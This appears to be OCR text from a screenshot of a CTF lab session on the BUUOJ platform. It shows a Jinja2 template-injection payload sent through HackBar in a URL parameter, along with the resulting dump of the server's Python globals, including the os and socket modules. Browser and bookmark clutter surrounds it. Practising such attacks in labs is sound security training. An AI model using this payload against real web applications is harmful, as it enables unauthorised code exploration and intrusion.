 不安全 da66c879-20e5-46c5-a06d-a2af65cfb759.node4.buuoj.cn:81/secr3tofpop?name={%print(get_flashed_m...
macOS Sonoma 14.1.2已可用，将在今晚晚
些时候安装。
Gamil 登录 - Google 帐号 靶场 Blog T00LS java php 渗透 漏洞挖掘 漏洞分析 漏洞修复 ChatGPT Poe
os 5/7
'ResourceWarning': <class 'ResourceWarning'>, 'ConnectionError': <class 'ConnectionError'>,
'BlockingIOError': <class 'BlockingIOError'>, 'BrokenPipeError': <class 'BrokenPipeError'>,
'ChildProcessError': <class 'ChildProcessError'>, 'ConnectionAbortedError': <class
'ConnectionAbortedError'>, 'ConnectionRefusedError': <class 'ConnectionRefusedError'>,
'ConnectionResetError': <class 'ConnectionResetError'>, 'FileExistsError': <class 'FileExistsError'>,
'FileNotFoundError': <class 'FileNotFoundError'>, 'IsADirectoryError': <class 'IsADirectoryError'>,
'NotADirectoryError': <class 'NotADirectoryError'>, 'InterruptedError': <class 'InterruptedError'>,
'PermissionError': <class 'PermissionError'>, 'ProcessLookupError': <class 'ProcessLookupError'>,
'TimeoutError': <class 'TimeoutError'>, 'open': <built-in function open>, 'quit': Use quit() or Ctrl-D
(i.e. EOF) to exit, 'exit': Use exit() or Ctrl-D (i.e. EOF) to exit, 'copyright': Copyright (c) 2001-2022
Python Software Foundation. All Rights Reserved. Copyright (c) 2000 BeOpen.com. All Rights
Reserved. Copyright (c) 1995-2001 Corporation for National Research Initiatives. All Rights
Reserved. Copyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam. All Rights
Reserved., 'credits': Thanks to CWI, CNRI, BeOpen.com, Zope Corporation and a cast of thousands
for supporting Python development. See www.python.org for more information., 'license': Type
license() to see the full license text, 'help': Type help() for interactive help, or help(object) for help
about object.}, 'annotations': _Feature((3, 7, 0, 'beta', 1), (3, 10, 0, 'alpha', 0), 16777216), 'importlib':
<module 'importlib' from '/usr/local/lib/python3.8/importlib/__init__.py'>, 'os': <module 'os' from
'/usr/local/lib/python3.8/os.py'>, 'socket': <module 'socket' from
'/usr/local/lib/python3.8/socket.py'>, 'sys': <module 'sys' (built-in)>, 't': <module 'typing' from
'/usr/local/lib/python3.8/typing.py'>, 'warnings': <module 'warnings' from
'/usr/local/lib/python3.8/warnings.py'>, 'datetime': <class 'datetime.datetime'>, 'lru_cache':
Elements Console Sources Network Performance HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://da66c879-20e5-46c5-a06d-
a2af65cfb759.node4.buuoj.cn:81/secr3tofpop?name=
{%print(get_flashed_messages.__globals__)%}
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requ… 1
Name Value
User-Agent Mozilla/5.0 (Macintosh; Intel
Name Value